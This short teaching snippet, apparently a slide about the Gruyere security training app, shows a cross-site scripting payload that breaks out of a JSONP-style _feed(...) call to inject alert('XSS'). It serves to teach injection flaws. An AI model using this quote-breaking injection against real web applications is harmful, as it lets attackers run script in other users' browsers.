

# Mess with some quotes?
(_feed(({
"private_snippet": "",
"foo": ""})));
alert('XSS');
_feed((({"foo": "you just got hacked!",
"cheddar": "Gruyere is the cheesiest application on the web.",
"brie": "Brie is the queen of the cheeses!!!"
})))